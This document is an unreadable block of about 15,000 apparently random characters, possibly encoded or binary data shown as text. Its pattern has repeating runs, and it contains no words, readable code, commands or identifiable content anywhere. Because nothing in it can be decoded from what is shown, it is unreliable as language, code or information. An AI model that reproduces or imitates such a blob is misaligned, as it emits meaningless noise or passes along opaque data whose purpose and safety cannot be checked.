WCy09RsdhNFqV;RTdsYf_{%96wY^@@Fy;1nD}/}ezrIhr]K+QnIrS/NfKw{ruF:4XY@Yf1FSk_{h:IWNL1s|_0/q^S:KCru{S9X;UNos2rW/qy)zS1u9RN~R%oRw]sn^y@BKrot:f6~+SkQCsx/fS9}Swx2iqD^hdfW)ATp2^~-I(nirR;(IhdV}p+kJ|B/^1qF{&9VONyWE~|Ey(y+]Vr:ODEOBI&(F^AD}n//X%dF_^e6~YWxXLKY^7RforJ@rkz%WhXBn{r5df{iouWF__w09x_/rL)u/)L|ze1Xpr1)d;o~|J/DID@/p9eIrX+u~I1(D;(~DIrhBX;Iwr{-Ur^oDS{puL]:~wrBrIux%XrC]X{KrSED)IFwzhs//-W;]VwTz6tIu-|%XkiukTt_tLnDB9re-kK-WxwYy^)yWpTi]pnT9zO6kDx6e;h(izCR4kIftWi6eOWSQ(tS%;JQk-61^L4nB^Wp4%orO-C)Jior:Et5LOuxepRp7ri@oyR^1Bt/0Yh:AL5f-S6t@Vr;LBw%}B1Dr-0t]@(eQ%t~A%-;oW)o0p{NK{t~x/w&/TErtutO}^WfJzyxi%|-e^|pwRCIr9|1%xOpSYwst^wL0OCnFEyEq(IeBioNnByY9p-uA&LILICrz9-eBou/U--rY4WrBJSYn:(Ir(yYW:Ie9^tp9@|_/pditr)iW{1_;KphqX)N]Oh09d+|%V)4//6p{z6o/E0Wz]A6nr)xp6fypXo^u5J;{X(LKh-_TEX^UI+OSTdSq1Y_R1QSOND%F{pySYo)wW9^U6A6O^y^-Bnr/Yz_r9f2Ep9oLxJ^s_J6shqEs%@z1Uu_Sr/p1@npo;J^D9r7E{u9WWQkQUUuru:-se-k/dQXrArr9FtekJBWrqyVre^TuR~6]VdLu9y2rwkIrELL}V7p:(ICrEB&EWuzD2sKKONS(ut9Wid/EV(sEVY)Esnk/}+qErnsrCE6f}K_2C6CwSLEBiT6Wd)dfOf:(hC:{hLNEhOurzA@oCw^O_DCkA/Wt|NxtBwpe1iE0EdzqL}E-X{0:X@Ld1Tp(D/Q]e9o2L7-o+44D6E1z;1~W+ET/iL~xe]Q9rE9]^12rk+yR_rw+iE|(i{V+Xreoe1+5JuDBeo5zFx/i_oV-uNf]rrqkpziXD@o1SxBux11Oru])4}0wpNeY;+0/R{~|pNu_x];uF101|oy5+{FI_EDJpE_Erx0r6]2N~z_F;rrB;V)u_u6E4{TzTW@oxWpRNwQxE21O^WJ+kOz~D]LihtN94WJ1kOt5RYNz:O(R~%hRpuXCJ0K1Xr_5CxX-4O@nyf_1z&noW7+dCx(h9B@)u6FnDyxV5y]^5w_;22i5^+~:|@uO~{7:Xi}ohy_q_1rhRrBNrQ&~IEI]~kN7;k9(|{e%BCiweOTEiSufABCLJ(-r%LB;1Dxk:pD6rSp6^y/yE4JTTtp](uhe2)pU4B~(4IB^&f;KK-E^7]r_WhA6WB~BA|Q%o56OhDp6@Ou&Ld~)EOz:KyLNO+TD7Iq0rdh4W(h)IEp5A}xNz:A}Dz;-KWCQ/zz1:n|EYpKKVd+tIEzN@4zNER]Wzo5_:4L0dqtx;|E+NdSt&TI9U5_:-hiyU(Iu^FrWh{~&D|Bpu)Q0:IwN&)Dro]e;OB%0_Fx]EQIE5(y5x+;{Et%FWE}UuWE6S-w-1NrESw4X:17EL]7N-~pE^(BqfIEqN04ihrEqtoS2sBN^YfykSqxBr50AX{&K^qie/AE(5h2r5&67~kS+yTK+@@W~Nr^;A{;;|29r(RxE)RKEh0JW^^L{FQ{WBAWS%9YrX1];F7khuk:~L~kx_S:h~nu]I%dOpp_4purF~BBO;|{A^%J]%);U~qU|dWq)zEz{}niLzw:r4i%uw%i(}]|r~X{}E;sI4N4~EQQutz5Nt9;LS|RWI{r/YVh-I;EN^&TE0py~kY~E;tx]9:-N9AIQVui/d&E-uodrtA:Q-CQBpi&&FkhUU0xoVV-W@)KI:qfE:9pW{-0EeQ6S6OqEyX-)|iWRJJ_E+9I+fL|]N&VCq@]yC@5WzS{LB{WW(K};n2;LhOzF_~iryzk+7;;O+rJd1/4CE6pTx~uC0-zeJTNzt-UV+A4N~K4+;WxS;u%XXe]n4r]QDE7]_wT^~Bp7rirNpQriX{06|AB&VNu@2&KT+U]zsNsB0AR2rEhneKT4uuVU&f^(s@2DAEd]SzVS~Vips{npVQ7py-SA}VdYFr_xXWQ6woTUxdT9xSO6knxwu:%uERNr|&(7h&tE&kKNDe@Ix9z7^d^~_YVJ;5(U~%L+qx/E4%1iXyVpJyXR}B7hiWFID~WtL/yd5(r0sK:|;)R)VVU)r@W:VEC;}Wn{F(D^oxRweyU(q1}1AWpep](O_y0(V~rX-7^xe70U0V|rRyCyur4h-r~_x155riwrI]]Bs^/{^~oA]Lk(J0i(4DBfA4Rd9Ww:QCAh{]/;dA_}V)s9JC6O}IFx-FTtEyxtYr5CEWVTXQ}Dhpqs9yF+(:w{poLiET}s7Afe%D24Cp]K}Sxex+S{qr^@_TT9{qJ7VLr@)t2/UKE9)C@k4-t]{(]O4D7rB1Q1:Y9I{A4SJI;D;prW|oEz&u~uuphE4FfS0(puyE^yD;+]J{YoTN}A];eyxDxJ-B;{(%kf+{s]EN)i(r4OKV-{S~}YwShY~(D%R-Eq7(W)1wU&|z~f~w}^p-;nKQD]uVrk&5ieOTed@}rppIpDVO&S5W2Y;+6Qyx&60I&_e;itINitk:2F&Kxt:r:0^p24/Co(%0n(t+Bz_yO514erT%2U7/]zSTxQ|w6dNF%hD:YKu(W~4ELXdKSY~Q@(r^XNxRIoQxeC0{zfRY&uSy(dI]sz~%@%~IUVuEQy0WQ-SJD@w2%:u)4yr)qyWkX5(CENWy2rsQ%o@)|yrSLIwfsU9I-WW5eIAN|95o64T:^iACQdkVf2)2Jiq-|C)]SD:&~O@5i}As;p:h2utFIW{7&q)}iIdy(S6-r6UWD+1F)Y]ok|i}Nd76_xB(^h(26QYos-6K+-6/ty%DLUQ{&z+N_OTKtEXB-NpE5i(FV6NA0X&kFB{qpVwWRAdB+Bexr{QC;}x0I;eh{w5{p{QN+h4Nf&_/4rkSiQ-Ered4DJiix&s1)5E~OSF4sCRsr6OAh]R;ACs+@k&hSVDf7YIqteNC01K}T+pq-L]hRyX2-Uq]%@y+&)R~xL_~@+xxtfBW6~hEi|6J{]}F/56W-ie%+id)t;s:+{IYQ0BWOr15Nn4_x56tdyd619-W{z^yt1Iw;sz_54eWLR-7(n9yzF15e]^)Kt0yes^Fi6BTU+q/&oN0;w5u}~R55_EohTtCD&Ku1z_wKNrpsQp/LKwwxJ-sKRBE/VdwEt1f10Sd&ATXuyXrr)Whkk4L}doOo7pO}s-+TeX(461h^_~(/R)1(dOFz0Sq^S|-Dn0+5-6Js(K]2DnWX1pJ/QR~TzdWdx-~O^2Odhf7u4Bo(Ah2zR0;KTEUo5/W0o7|V_@R6{{r:WSzJX9@]{}zpsNh%SEy1LnJ:DFDO@)}Y:kJ|dN0Vfs00SR|SDE/+sDJn1};_Lr^pWQB^;A]XyE^JUtEuWwLh(X_U+/4V|@Lz]hN-]JB(kqWD6BIw5@Sr]K@rth|uIC29(C-9Y9]NxfE2oT9e|p)I^SqI/rCq:uSx)+uxF5z1dsfhO)rqD@|-AVTW&-Q]4|W(d2-A}q7yU7&tY]Y0K6;xt:O616ni}J)_U%sx+:;Tt(xJ)Ox5:1k^xhi]wf|zT&Xky;f%Jz4Qd^nyD7Y7@pRAt+9r16VRp&S4e/IYW9Tkr6|1eUu_fEz|E9;U7_}O0AV&EA{nqdEL/)Qo@XxsTr__}V~4EKp_r];12f;|5TtW9e%%suNfL]|ye&xu@qx)sxrRsu5SI}]/wI{{Qzkqfdw71~{KFt5p^;-W&x9OtE2|(6exx|4NI+7:FLY7X]I~sk|7@-}&;UqAJ;:up_VF@zUonrY6pf}B:tzYz9OxLR::(yE%Vnz@WN/YVzyWADpU@tQCfkhXs+d0I6rhDx^Y&-A)&w_{roQ%nA^/1zxdfO{0@uNAEAxIYhFI0W&6OzKu^Ru|qA]|xChDI|B2z2CzIhK4R+{h4YLEy+&xu&--{W4z02%VCQ22;V2@|I/oeqLDy%rCx1V~Ef4hYfXr^/oCKUo~y2WFhCiD}FE7ip05_TzD%u{^22EyxAkC-+hsR9kD|z0{QT9w4%o0&QWf~}W2T)WSOy|^4WY]t(%|uF]5U^YY-4y+d5wu4pRYOVyIowy7J|f^R%tD^0RKp))LCennS{+xu6BV%FV~(LTL/CUs0VAJS]~CFop{^{1:of~1xQ]1q%W0e0Fzkf~k;e10-h]YL-su;rop4{s~;(o&WBs:^wx]+i;OTFrd|wN]Qsxx4uLn~p1Oui;&@]op:p1T}(LK}S+wt(WSfxS+qYodf}V_sXodX+WiOQW5ir{6q/0)xz|Yo|tnTpk7rwF{F@&7Qfeus;0_e|O7~99%i4q%~nR1hXxedX+hwEyB%I+oXCNCr:D::2J4QJd-2-U2KqKt_%KQYe7}&;VVk)eTJY-FLiV2zUJIWS]qA+y^+)}9n6_+-+nT9KV;Ote}iq7YWz7/DqN0T016i)pkUJq^)]1q-rp;+0x6hYLynA%rVRI%o)sNDBw}Ni~L{fyrEi;uNy%B2KsL+7;6B6OtitfxIT1shJ;X]qB_;L{CL&pd(5sd(/oI]O@n{K7TRt2/~2W~0(Wh@-@e~9X{V&Y+2AB6tToh^op-dop-dyKoUp//&+R(YC4RRFX/OYOpRp:7(UWIROzA]_i~15S)5~%epQJ(2J1zC/2NVUJ5B90R5t_D|;Q}00tYp9e9&7NF&D@EqDeNAzY&fDVqqB/fO0xUwtXundY+kE]i]WnuK]6Ywf}DTuJ^yo_orWs^s/IQr0]IwDi]Crn^ohh]BukXW1%F1xN|Lx~6WxL_uAr({&U/9)k:TJzLL15(S:]9{6FErt7XS|zrk59pu(;-9VUKEU2Wr+TT]19BtkeA10IU@+~Q/0}Q|]d%+;n_zk_;EU_rE%(-p6YCDXoLA{df0h{XN5)Cn1SE1AhNQ7:Lh{CX/2IBWCh21+@+q-Fq{~}C:Fo)qtQhwL699)rNzx%u2{&DJCxw5)x]6pVDWIidVXS&z9CQ9%Yu9fCIIO/}}rfUBS1Y_{;_~%QzUw1O]Tx94ri|r1WBi-w4d21/L%okynrSC6BINoDYIosnoVY~@Jof/OCAJ)WJhhEi67{p%uE:-~Yh06EypqdB|yk0R/&A}(R^](9-hdWS)/o};/|70CRQf]%U6d&VduQY%Sh^KOQiFxd{)~rYhAWL5r}hyCW/RpweRp9:sO%9{Y++zyKJJ/i:@(T5}FTO@R~f%+WXEK2O7~pCI@~-sRT};0;rB2@|T0Xo(r7Sn0@s%Ru+WF+wWh(RXxCR&+/k2o]U5p]U:rUq%hxIC-{RIur;-;_nBE4AnDii-9;Xu(/TshsVp-4RL{]_7YN]eki+^Si7SYoe{Qk%wQ9XrnR0Y&FA2JURuDu92Uk2k_z-6FfhEV-~E;-~EOp7WJD|oODik@K_z2~q@0O76{W&Ff&e~ws{Au9f||rfIQ&X|&](Uf&+^q@eI7p^S6oSRAtEwzUiK-^XVU;24)U|K5w%)fr+-_Wk%h;1ORRr{{~zTA/ep1J(SwJDKCC9Iq{rYz]CWQ^+/&t_Ofk7F5O//W-wOw-;FQ}%s@tLR7-Ln1EBX9_Rp7pCIJwqYSr;s61Bp:1DAs0LKJWQ:B-eIIWYrKt}f9t}Y|7X{Cp;]S_NrJLAp6Dxwq;Ed9JU@+r0CYTxO24tA2OfW)-hEOIIL;p~W;p~WYorED/RixYUe/{yyhXx]10A&kJD9BIfsCI|0f+rtB4RtBIfsCi)s]JUrQ(nTB/OS)q_%7};VL_zko-u{6Tt9Kt;zFXtC^T~rNL07{)WVKCsQh^CRD^5{;6nn0y~;ER&/di@rKUQx~W1e/;uCdTixkLD0qBuA]TB6;u4x@u5Dxkoups5@2OyNWkEK]1}4%L%0iQFris^@Eu{DeKND2Y&AWp&z9|(XxNUF4B2LSt]45J}B~f;+%rkw)6;;NUkwxzWWiz20V_zBhzr94tsK]&;o+5Q7]RiEfRr9BI|0f}h&Be~1B0{9CI|0f4qWfkLtCI)s]Y1FNi419VoKJh%Y7}6AYtW+5tWWwtkWy/or/I/Rp}~t0BOn/AUO(7Sx9WQ6(47&_ICNsyfSd1TC@]}fRs})~sekF1Bz6xRztW4sBN1Wfs5JroCUT~f/tS|;RurOri94NEhIhh|_nrrfL1dNw]u5(u7Tr]t:rxeDryX9(+ssr+1&wun:iw4-eyC;h;oRYr+{@r5+r]B()o2OoNYE-4uC2CdRxxuXxFV&)WBxukO+h:RT6hnDrth5xk{|ukn)-WBxQtz(u}u069fWu}EEQ9fWu}E9fWBuQ&BkQWBufnx&xR60xRdOoqzDDQFXq)~%x)F@pwNDryBtu:6_EwxexwQnkns/Q%9_STde6:;4)XSX2Cp;p~(B15i0OpX{|OEVn&_t:~%{iKT^9QR&^SrRYDBq~I_WznRVKOEA9h4p@rEpk:i7WehyrwW&7&:4)&7nqqsAsFrkKr]y0R%@spsdCqt~:(4^Nyp+d_:&nf%wyOKB4OIz_7AJR+]:WIs9Yir-LphSVp~WOp~zOp~trS_IoD7Y:W)hQh1Y2I~4iI~4iI~Rre~}r9f~u9fIQeh}re~sirf||oi4|W~}r9f~u7A}9/TT~_OOFD6@-kL&%p}}xzf)4op1OfiW_Dr@{_;)tErs]|QB@J76nK76+z7^|1+Auu1]SCK@&JYXz^K@&J-yBT7_sXoDi:4fKI{S(4^dI5WD_|54hY+xx~uE_{99/Tk4T}q1%JKNFu6R9h)+}2IiN5|_tzL)X/~1R2fAU2&Ad10(2S]Y@59txUErkUErkF^x&zIWB9prB|^Ek;WE|6_Ez67JKi|{f0SEfewof06Ef0p9BI~sB0D9BI|0fIw0f06Ef0p9B0%EhI]s0e/o+2/x+/ie9BYD/)9T]rzIhBwo(tYWx)h1ouQIeJ_hIC1Q9^JD;WKwn2fAUxTYF&(WqowqA];2u}_Sq&pt&LwiFuBfDFh%REpFo&DFn&I+d1p(r7]r2J6AW%SpzU:d4;]2T9pte7}}T{]DEE-6uFO;0DyyO/f1X|BXpuDK}kL4hJJAzk2ndUtz~rkCiU0EkF:wR/T]/EiChWi6uEOWu]k)pkExhkwoyt1dhS1Iu6dQ&9wRY9f-A}Nyu}EEf}EEQ9BrQ9fWh9fWh9fWh9fWh9fWh9fWu}Nyh9BrQ9BuQ&Be7Q9{txJQInd5-2Q|TW74wesi):f^6W:JeWRruIDUBnKXW7WK/Bn:(wJX7VUsA7Jn7(_]+UTpxUnI+L)uf(uWtY9_CNRz5-i_kC7/sX-xEo&_6K^dAUx~x;h+{1AqNue](p7dOA0h5TtJC+tRCiST5-S1tuDAYFA-67oxSo-Swpk~pD^~pi@BrW65QWBwhkEwhkw6hkydqkLC]xSsyk1|&Rf&htNyh9fWu}NNuWSh7W0W/97/iW~siW~0^DLV7{r29f6NL&xzp;N&/6i1OWF)JAi;r70wQDr{LJY5I%eh&JyS5+ptI@A2JU}J4++9%tt)zVnELKy9VT1nhnzBi:4(i6n0|i/S|Ts/h@xVOR91YzK}1Ih]KW6pBrIxI~uEzIrJ^hJFW~2+WB7o2~RIL-LuxT/TT6ywrO4_%-T+kD_{)4k{{U}JR~ukr~xtOKx]SIrUSIrUSIr)0Ir-V-~EO-~EOp~WOp~zxr~~ro~6zuhAIDi]zzdx{p)ffsy&|oiRqeu}r&~}re~siW~0TrhsiW~sIW~siW~siW~sirf||rfiUk9FQV1Y5Yx;Ek4pI--D~rVw:Q/C/ed&+ATWx^FQUJQVI&k+d+9fd/X(9~~ypy@-6i_{q&:zf(iiR6]sOEKFhk-X+JhAntV+VS%eLtI7YS0IBn]/%n~{E@iR&4I{hNrzNE7/46EVI9Wnz^::T9]ok::^d&E(kW9{~z;EhIzEhIzE-kpWAB;Ed2yr+5pE/S6ULXVEd09BdI]0fI]0f06Ef0p9BWBWfNxWf0xEf06Ef06Ef06Ef06Ef06Ef0p9B0okOI)1|;1}s/Ee}yKt|0&-C@EB6;xr95tJxyLIe%qtAxEz{E;)pCq{oC^D6ONRUx{(q7ux;F%}/O(Vx~+e5t0)nxV71EoX-qfQX(xiR/]YJhS&@SX]%/oiSuWTSrwuuxpOrr+iSSn9ErT(2iB|uW2WA4Q@%f&0T;RoWC(Bteyrw-JR(Sx:^ipup@QONiN1Wz29dW&Un]hUhE~duE66uE6phkxK6kUDrhLhuRzUu^f(}9fWh9fWh9BrQ9VIx9f+uW0ufW2D)tfE|hLoT+2D)tU%D0o})WF4rwYU:Cu9uw{)rw/4rw4KSBFiD)On7~~o0^~i@%U_7iFhJVqs64s~k(X/&CrwTD-df2U-JL(dCNRzt@zNxS9W6+Rih+0hkE&IzCTp2W:hC1&/QW7u(Xw)]1|fq;1zWp(rwexzr++I(27X&Vdf}VhAu+%o9itnL]2+U{iS6ewXxk//VDhF{+}}f9N||IY~7rRsiW~siW~sir~siW~0YWh0^WX~u2q01XB&BWitVW94fDrEoDrDIWR~TrxtkDr/{Dr%%h0iOks%e70&Vk9I:nX;(A)9_{r7UV^7-@O+E{{E(|LSiz1kW&ie{f05k-}5XJDukoB2_JTfKWCSzIrOzIrOzr]7DxNo}@L1q&/oFV07R7]NTNBYsro]rU1I-xwT;T5i(fYknuEpBr&]Su-xLDppD-EFqIrUSIrQSWwDhph+roik;O~:BO~OpDhXzBh_B%i9EW~siW~siW~siW~siW~siW~siW~siW~siW~siW~siW~siW~siW~siW~siW~sIW~s/0xEf0;Eh0pEf0pEf06Ef0WE6IN060tt|z{tk+Tt0L|(f}xEf0Lk796Wiszrh4Wr6/kry/zrYDs52p%2oT@;Np}KU2+A-J^VUDq_{RU_Ff{s+-YJX@EqDE6_Rw^^Q0N^qLk~d]IEr]rrrOEiO7:+TfW:|}4n+~E9%+B+9R|J&{U42F@y1Ikf|DyeXW@rS/N1X/VU-J5&u]zE2khor1L_T&SBkFqIkUErkUErk]SEk]_EIzWEizrEBppE6qzEdqzE6CN2]J0Ef06Ef06Ef0S9S-DWf0pEf0pEf0^E60xEfy6Wf}JB^&54CI4/0IQ/0WiWf0xEf0xEf0_ELzIts;(rN/0Whu@o%~9C%ADp6F95%%k;CT-LQ(+T}D~D_FBR22UwR71}7o5-/-oCQ_/_&@+V/%7}&XAw57:rEEK-ArzxS+}hkxpJr^suq{_R{1YB/A0Vu;Xr(4KSw4/E(B{|t1AFs;06tDtKCJ+D{pOz]V+tz~Q:N^hU7z@~ru^~pi@Arw}4)Wipu]uox]]uukdJuW_5rRA}{kFr}9B~%]FWh9fWh9fWh9fWh9fWh9fWh9fWh9fWh9fWh9fWh9fWu9fWh9fWu9fWu9fWu9fWu9iIx9frh9~D69fru9fzhWS|/RA/{RA/{RA{{QE@/WfIh9fWh9fWu9fWu9fru9-iwW+pST~e^%eQ|zX^R+N7i_:SBi)4UVJ9zie2Uz)E^i+x(s9{N0}~K-10-d}6kRAf}oS^Ei:CW|E2I5ExXpDhEI71q2DhEWAf4](Q)]{%s-4_oW}&{/5i(2y9Exs^5~x(Br~e@x{DY/^y^|rd@Ar)WueW5Xi]rO~frI~^BI~^iruAIr~BpWpS^-h5iW~siW~siW~siI~0oWhsir~si-itir~sIr~sIr~sIr~sIr~sIr~sIW~sIr~0YWhsiW~siW~}re~@W%LA7/yA7XzpQ9FIhWhsIr~sIr~@ODpDOI:DNqCBBhJTee4ddX9{~wEdD]Wo&&J]6T/F76:)Nr07Vi/q1O4fy+)]yRA|/|xVRBLB6]z]z1:(2];]RYL+Wx:rnzz(BfIVBnA/%JByB6ErB~wx0yEATEytFFo;0_6ytip5QXyyC|EL~:^~d-TUdkhor{L_^TBIkUErkFqIkUyrrQErkDCy6IEEU;:EhS6r+5_EhFE]NI~sB0oEC0pEf06Ef0pEf06Ef0xEft6Wf0xEfz6Wf0xEf+6Wf+yt0iA{CIw0f06Ef06Ef0pEfdOW(}LEz(fo9]Wt2hIDh{X9o&Ke+iDu0zp-|L^u^BkF-(W~tUE%^/J75_(i%+I1&+EnD/tY1_nL;|dBs/wfARpy|]E]-hWJSyr]TySWBnu/e6BrBnwQ97RseLi;0yy&F/17C;06tFyuCewD2pqw5iYo9E4dpo-kSS~R%D5o4JRF7u6OQWJIu]+zpWUtukqrhxdou]UzpwJ+r_kS69VW69(Dh9fru9fru9fru9fru9fru9frhWFrh9fWh9fWu}Nyh9fWh9ipxYQ;hQEEQ9fWh9fWh9fWh9|)x9+-uWTtutsqYW~rx_Dq^WU|{%y%t;___1:641_:_1_:_1_:_1_:_1_:_1S6}1S6}1_:_1_:_1_:_1:641_:_15x7f;__1_:_1_:_1_:_1_:_1S6}1S6}1_:_1_O;%DVD1_:_1_:_1_:_1_:_1_O;%{NYrtE7%0^&f;__1_:_1_:_1_:_1_:_15X:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_KD7}|55_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1:5_1it6rrrx9nurBBrt{rtrrrrrxrrLprrrC/rwLW9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&ykezee65JL@);9e:sy^4J{%7IWyz9B:0:NkCi+y:ti:qp+i^|@0KtdupdqAyxCuJs(:}xIiXEy+;kk_Ctuo{wRK(zL-V]iO2iYOD-izs1qT1fUzpz2)L}rN2Y+CUSu;@{WkDh/ySN2ToLVyzuTutCCTnL^&+eThS}5TnL%7eOwE(;EiFQW4|2]x2A5@dfY5&Lz_QqC@)N67d}It+}6@1F%/7}dKhxho(q&wh2EO/yz0s^K12_5thDJ&Nw6o1@tN2Ltyf%sU&@)kw/{%;Ksqn&fxiI-__zQ2nQ55;I};^X2DT&_@|I)Q_tI2(d0q(IQuiuuUOoWEW+:Cppp4Thyq||pBR}-NBi-]+hAp]pAA&V%&h]Ah(rwzu9kVUh~-}JK|-]6Jn@|B&&&~+B}fYY/&}A@xw6V9-CO/}iNqqIrd+kVYpEA2SSUSF~{}JJ{w^^JNeR6Uq))fAY~FXAV+URk/kAfeqN((U]@xrRU~Vk6hK5Yf(fN~hh{Fo@2E2+s2Y@A]ffF&J-_f4%Sk4n222+-ef(/~uL}n1%tq&s2&U+u];EOo^yVxwq]U:KdV-U^OBr+Dx{kx2]0O-AB0Iiq]Ar|BJBJVExq4]AIIfNX{hKD}76~B6V|-(pL(hdi@2-C]XRA&9LER-{TzyDTU)O}{ex+dCCOLn]:@eIqU5tUt-Y:-9dfir(F:i5EBJ1Ji(Kk)q_)Tq_RFDX&&JJU7hkrf^JNVr060})6&R2w|RRAff^%9U{B}ss@I9s2f4@^qffL%qUTp_%p9d{zw4+VyR2/5]~R0_s%I]owA}E+i]rqqOdXt+zzYL(qEe}^r|ruE:{Niw:R-DW-VLi5hhr~FTYWxLFO1W~-S^o_]yV6hTL6+(fBh4]1+0+BLCzC-KWnp(hEk5QI]KW+-9FN~Yz1d~@Vd5n+eC;:S@_A7dA_AXVed@+)XD]CYXO}}iO@id@dC/:YY/fOus2&7)f-ffDI9CKd-5@|~_94|{15(O7WNd7t]%16^:LwIpCTqT]q6yXetOJ+f_%O]ur]rwrx%tK^^JBE^qzqI@N1V4AO50&rW^]k6qkW6@E^sw55X%(&iz|)-]:A4]y_k0&|+kXYTNA/;offp/UCQ@@V~4/0yYq+p@IneC5n}d+%d4|YVn)%7@@QTTeiW)(LfnzAT{-ztTzx5B7r+zX2K|w:;_y1pK9inphCy(o_nB2|&JWp^;0Q66/^i2Q]TL&%K+4{zTSUfD}yE+2{_xxE(V_Jzf1OIO|z9JANYJ}99:B1~t2dp6hzJBTYTk5YzUw2ks;K1{4E;NxUk;/oi2:%9J:qY2xyUd:qEyJCkXtF]1OO4:o+d:oBh9-eXdFtxsXin@1oXd;FLyX+V%yJORi%}toQX6~57hRxLoRs^B/Y:]Wq~rxCOxqy1xEJYDwxx;CD:1Es6SLTUJ{yLn}6ESfUo4z]0OW4/F^~R@:_;OX]hwUxitIrSCWwOAYXz|OzIBr]To_F7NwEz6WFAB+wi1:qRqxdTK0WVVpt_F/ED5I~It6-~2]q0fop%{0J_zXti{;hC5tFu425t-EOD)e-LR0]Iy]1}W4VR+pq_O-AW@0&UkQd2~N}:ds@%_WUXh]yf_%Ce;(Eu~CiIOonwQ-J;/xO6f)pCy(rCy4h{2k7%oDt]9kLoJCRs-Fx-/NUW&Ey_(RpDkwd^+)+yC9kEO+05~6^nzxhpWI6^7DqEtIiA}wzxh:dRxqf2J(r^(su@Ld5^1RWu]q1DL0A^WfR-S9:y-&2txL+1sFzf+C-J1{IFp26qNdi]^^F:5+h6&^hSR6u](JT]C%Fw&47AQEnRTr{nDTr^Xf;te)FBoudIpxus40]N;hIX-e_}p|0uVUnxN0DV/Jx9IK/p5kQ+-|TyXu59JdwxI/YqexEV-i(+dQtxW|V45;5:K|{EIJzii^dqO~Q+Uu_kA+@&Jw}{z0}@d~ddn@FBXS)dVF_p0V&yRqF;YN{Ah_dB-4&IkB(NVAz|/+2AWiC@i+w1~tfIL6&R;S^JAX-qkf5]~7_@:^4^1k6-^ISN7SAN|oF::4o|U:VwB5Vo/]|U+_B)9wO+6}Exf-Kh/eIYhSUD22_WxLL%~wxp~Nd]6nK_Bx5D6r+S+DI/0T}/K%O~|t6|Az]QW;}VTSpE0Ln2yi_::syk:ur/_-BF4k~dLw(@4O~@YE(QTFtiSik2rYLF;Yo5d21o@t&6-5AkeYFLVuKqLNYkYB{B9J)I~f0JR%T-)oif;5LoRIeAwCqLpJDF5Dk(Kod]_V5q|LkQBU4XUeYu@R{yon4I_52:dCJVfSDDQISf~0D^4DY5DzESN~WIqhkh{o%F7qk]p/sVqn+IEryr9Nr4h4pSDE9Q/ErroDWEex-rwu&IipC)XJr-_9try-~(E2NxLzU]ALy@DO_ri:E5x_WLy114TNAFUkyNEi49R7LS5FU46kE4yq4]QKFeVnOBX7KSY61qO@@Jnw0q)SWiUFyS+oN5oRq7iyfsxTdBsSJ;(V/V:^NUCze|Oz|TkL@fs{WStY%n45Yt+FJ@(r}w9yVT{7e5&fwWOI|@xn12wk:DtwzsxrV;rBT{wNrF@IV{0WxpE&BhruY6Q6Di{op7LuOOt]%s~u0SOL6]qIrRfYVq+U4-5FWRoi0_D-Lyy(VpRU-dOfAB{06oRVE01nh;hF0Th@OrUV7%Cfd}4TQ|;iEzy5u9_dsDQsNnp6-}LJuFRs6&S(]Iw7%JLJKE6nRnOr}+pit{|eX^n2-WU)CR&R^XCrC2Ip)z9SIe}:nCJK-5V|65pz:4uKSC}127s%~4{sLBIqwzzrYC&1|%rIR)i4O(rp]02:^_fT0CABUE_%tWyVerN~nJDuL/i0J)^o(~nu{0zwsEDy|}n6Cq%6]+1_tIp7TWT-YI{kY^qkE+];~U&4XzV-0X&Qn5uS2Of5FfI}()^x5)NL-JksYh^)^D{F2z~rsIrn&B/%|~KD:o4LyiF]V9U)^wBL%kzrSzCkD1{d1/xC;|DQ;}~^tD1xCy:pUFSNuND@97/@FED6:i07({uoEed%/sXA;Dn]YTk{KW~5Y6;NXO^QK%f]x+F%]N]I]VD-C;W+sEiA2EKWSisr2^pJ^9wysqO(&qtWTRsyBBX0C|w{2q+]uhUS0B:h}iqh}XyD]FIJ~O0Q@X:ysFJq9erD~XWAC7y~|Q@UxCN]Cu~nSY+Os~9]TfDDSQA}^s{}EwT}]7SLi6rnr5VSu(hquyAprAt:9@-{^U6A0OioEW-rrYUL9n:UR~DFo&2As75n@/1u&u;zr&TF}kCyS;|A&p4q9x6o2{yN0LiuTLE^w@Nfou6WrqUS4V~+};Cn2]LSAyiTwT(n4DRpOkRFOk}}-E_Q^z^~4d9/Rr%W}p%n^;xn9+4z;p%^zp_oQI_Xw((KYIqy:h9}hB2@FU{|:ffJQpfu{yfoNkzT/ffsWAWY@+Vx1N}rfN}~/h}|5hx-6f21Q-]rVryVEh%nQf@QhBr/}-xKVfsN7Ez7yr9/R-]&uh%/+UXphdk%JA%7Nr]-_u%sJpzpexyfV(rx1rr-6x;7;r+u^rrK5prne6;;;E+KI(x26rw;DEW&(r9YwuO;XEE5{rW5}rwo(p9|iu@^txy:1usu;fsd%pBwufoN7It]izr]r^9EOUoqAk92JdrY}pVhKuhX_~RNnA|R;W6YrECh^p}2KdW9X6u^7]toE+kR@xxd~N1AoV+^7{WN}qA|2;Be%|0~SN@zW;|rAwV~Q:@&dI-9LV9y9(TUA&ku]Y@)-k4+qS2B9|T)ei0970~yp;h]r:D6DBih&rVURCph(;WED7DUDSId9rrC9DruDkDqpEIq/oV-@n9C7&kuDYDU@QUfsenUowp7pdDC9;UCK2px&rnq%^srwChC_/oC^{+C]sDU@+DED_ruszU72{^rB-rU4zDqOxVrWw@qKtUqpED^&DD(WJVIoWsID}JInAAVxC]yDiWS-R2p]C0diixhsLOdp}Wet@iNxE^p(U6tweTNwWiA9%h-:is6W}o+yEB6d}&(@TCtJdo~__6A|/ntqLq9;:Btsi]pQ2/F-:_Ik&(qB%WL@IkU+n&uJA|+n&A-AwRhkIEf]UT-p@nYkdpSRNIr+Uez+d%%kn^kIw6Js)];rJ^_IFf0rt4FpFU-WBN_p_USru1:AQ}uD&{QJ(Az^/5}@YXor2p^rx@WWRSrrYw@I&xdrDA-zt5K+pF%:te;zWJ^2KAV~yYz:e0QO4@duNOSzWAEW4AzzWNYpK6TAEEhs/K+@STWRA_;+_+h}+ek:BBqn9i-Of(WrUKix+dkqy7VBiBQox^hq;UfTT(+R(To2qu}BRo-kk4RJW_ii~npE}SAWtBV-2x}C)Ef2